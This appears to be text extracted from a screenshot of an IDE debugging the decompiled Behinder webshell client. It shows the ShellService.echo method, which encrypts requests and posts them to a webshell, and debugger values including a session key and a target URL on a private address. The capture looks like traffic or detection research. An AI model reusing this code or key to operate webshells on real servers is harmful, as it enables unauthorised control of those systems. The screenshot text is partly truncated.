 External Libraries
Behinder.jar library root
META-INF
net.rebeyond.behinder
core
Constants
Crypt
Decrypt
Params
PluginResultCallBack
PluginSubmitCallBack
PluginTools
ShellService
dao
ShellManager
entity
payload
resource
ui
utils
org
sun.tools.attach
sqlite-jdbc.properties
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_251.jdk/Co
Scratches and Consoles
Decompiled .class file, bytecode version: 52.0 (Java 8) Choose Sources...
this.echo Cc W .* 5 results
1160 }
1161
1162 public JSONObject echo(String content) throws Exception {
1163 Map<String, String> params = new LinkedHashMap();
1164 params.put("content", content);
1165 byte[] data = Utils.getData(this.currentKey, this.encryptType, className: "Echo", params, this.currentType);
1166 Map<String, Object> resultObj = Utils.requestAndParse(this.currentUrl, this.currentHeaders, data, this.beginIndex, this.endIndex);
1167 Map<String, String> responseHeader = (Map)resultObj.get("header");
1168 Iterator var6 = responseHeader.keySet().iterator();
1169
1170 while(var6.hasNext()) {
1171 String headerName = (String)var6.next();
1172 if (headerName != null && headerName.equalsIgnoreCase( anotherString: "Set-Cookie")) {
1173 String cookieValue = (String)responseHeader.get(headerName);
1174 this.mergeCookie(this.currentHeaders, cookieValue);
1175 }
1176 }
1177
1178 String localResultTxt = "{\"status\":\"c3VjY2Vzcw==\",\"msg\":\"" + new String(java.util.Base64.getEncoder().encode(content.getBytes())) + "\"}";
1179 byte[] localResult = Crypt.Encrypt(localResultTxt.getBytes(), this.currentKey, this.currentType, this.encryptType);
Debug: Unnamed
Debugger Console
"Thread-5"@4,222 in group "main": RUNNING
echo:1265, ShellService (net.rebeyond.behinder.core)
doConnect:261, ShellService (net.rebeyond.behinder.core)
doConnect:270, MainWindowController (net.rebeyond.behinder.ui.controller)
lambda$null$0:152, MainWindowController (net.rebeyond.behinder.ui.controller)
run:-1, 725535481 (net.rebeyond.behinder.ui.controller.MainWindowController$$Lambda$373)
run:748, Thread (java.lang)
this = {ShellService@4224}
content = "qTUHc9LuxPIdc2nTFHrekNPyM7vGwwVuo1gqGwuObYj69PSGnry7E9k95ay2DVg... View
params = {LinkedHashMap@4226} size = 1
this.currentType = "jsp"
this.encryptType = 0
this.beginIndex = 0
this.endIndex = 0
this.currentKey = "e45e329feb5d925b"
this.currentUrl = "http://192.168.53.227:8080/behinder/"
this.currentHeaders = {HashMap@4230} size = 6
Evaluate expression (⏎) or add...
No watches